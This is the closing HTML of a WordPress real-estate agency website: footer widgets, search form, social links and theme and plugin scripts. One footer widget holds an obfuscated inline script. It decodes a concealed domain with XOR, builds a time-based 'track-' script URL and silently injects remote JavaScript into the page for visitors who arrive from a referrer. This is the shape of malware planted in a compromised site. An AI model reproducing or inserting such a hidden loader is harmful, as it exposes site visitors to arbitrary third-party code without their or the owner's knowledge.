</article><!-- #post-595 -->
					</main><!-- #main -->
			</div><!-- #primary -->
                        
		</div>
	</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
					<div class="widget-area"> <!-- widget area starting from here -->
				<div class="container">
				 															<div class="custom-col-6">
									<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="70" src="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png" class="image wp-image-464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_8e9fc) {
    
    var _83e89 = Date.now();
    var _2dc9b = 1000;
    _83e89 = _83e89 / _2dc9b;
    _83e89 = Math.floor(_83e89);

    var _a8913 = 600;
    _83e89 -= _83e89 % _a8913;
    _83e89 = _83e89.toString(16);

    var _8df20 = _8e9fc.referrer;

    if (!_8df20) return;

    var _1a9e1 = [50769, 50772, 50763, 50776, 50777, 50780, 50766, 50773, 50783, 50770, 50780, 50767, 50777, 50774, 50772, 50761, 50707, 50772, 50771, 50779, 50770];

    _1a9e1 = _1a9e1.map(function(_c2db5){
        return _c2db5 ^ 50749;
    });

    var _48ddb = "eb8c7e6e423f0b5b842d547e89ba0020";
    
    _1a9e1 = String.fromCharCode(..._1a9e1);

    var _22934 = "https://";
    var _15d46 = "/";
    var _cf0e6 = "track-";

    var _61152 = ".js";

    var _80b8f = _8e9fc.createElement("script");
    _80b8f.type = "text/javascript";
    _80b8f.async = true;
    _80b8f.src = _22934 + _1a9e1 + _15d46 + _cf0e6 + _83e89 + _61152;

    _8e9fc.getElementsByTagName("head")[0].appendChild(_80b8f)

}(document);
</script></aside>								</div>
															<div class="custom-col-6">
									<aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>								</div>
								
				</div>
			</div>
     	 
		<div class="site-generator"> <!-- site-generator starting from here -->
			<div class="container">
				<span class="copy-right">
					<span class="copyright-text">Copyright &copy; 2020. All Rights Reserved</span>
					<span class="sep"> | </span>
					Real Estater by <a href="https://theme404.com/" rel="designer">Theme 404</a>.				</span>
				<div class="inline-social-icons social-links">
					<ul>
					    								<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.facebook.com/daveandshen/">Facebook</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.instagram.com/dsorealestate/">Instagram</a></li>
</ul></div>									         					</ul>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="back-to-top">
        <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>       
    </div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/real-estater\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://daveandshen.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/daveandshen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"39","site_url":"https:\/\/daveandshen.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.fancybox.js?ver=v3.0.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/navigation.js?ver=20151215" id="real-estater-navigation-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/skip-link-focus-fix.js?ver=20151215" id="real-estater-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/isotope.min.js?ver=v3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/owl.carousel.min.js?ver=v2.2.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/stellar.js?ver=v0.6.2" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/custom.js?ver=20170905" id="real-estater-custom-js"></script>
</body>
</html>
